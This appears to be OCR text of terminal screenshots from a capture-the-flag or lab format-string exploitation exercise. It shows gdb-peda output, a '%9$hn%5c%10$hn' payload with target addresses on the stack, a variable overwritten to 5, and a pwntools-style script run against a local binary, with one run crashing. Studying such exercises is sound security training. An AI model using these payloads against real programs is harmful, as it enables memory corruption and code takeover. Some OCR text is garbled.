 Parrot Terminal
File Edit View Search Terminal Help
0x80491d7 <main+101>: lea eax,[ebp-0x3f4]
0x80491dd <main+107>: push eax
0x80491de <main+108>: call 0x8049030 <printf@plt>
=> 0x80491e3 <main+113>: add esp,0x10
0x80491e6 <main+116>: add DWORD PTR [ebp-0xc],0x1
0x80491ea <main+120>: cmp DWORD PTR [ebp-0xc],0x9
0x80491ee <main+124>: jle 0x80491b4 <main+66>
0x80491f0 <main+126>: mov eax,0x0
[------------------------------------stack-------------------------------------]
0000| 0xfff054e0 --> 0xfff054f4 ("%9$hn%5c%10$hnaa.\300\004\b,\300\004\b\n")
0004| 0xfff054e4 --> 0x3e8
0008| 0xfff054e8 --> 0xf7f9d5c0 --> 0xfbad2088
0012| 0xfff054ec --> 0x804918c (<main+26>: add ebx,0x2e74)
0016| 0xfff054f0 --> 0xf7dcd8a0 --> 0x0
0020| 0xfff054f4 ("%9$hn%5c%10$hnaa.\300\004\b,\300\004\b\n")
0024| 0xfff054f8 ("n%5c%10$hnaa.\300\004\b,\300\004\b\n")
0028| 0xfff054fc ("%10$hnaa.\300\004\b,\300\004\b\n")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x080491e3 in main ()
Value returned is $2 = 0x10
gdb-peda$ x/wx 0x804c02c
0x804c02c <want3>: 0x00000005
gdb-peda$
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal
%13$hn%5c%14$hna.,
24
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './a.out' stopped with exit code -11 (SIGSEGV) (pid 30278)
[greenhand@parrot]-[~]
$
[greenhand@parrot]-[~]
$vi 1.py
[greenhand@parrot]-[~]
$python 1.py
[+] Starting local process './a.out': pid 30383
addr-> 0x804c02c
[*] running in new terminal: /usr/bin/gdb -q "./a.out" 30383 -x "/tmp/pwns35pq
.gdb"
[+] Waiting for debugger: Done
-------------------------------------------
%9$hn%5c%10$hnaa.,
24
[*] Switching to interactive mode
�aa.,
$
白帽hub
先知社区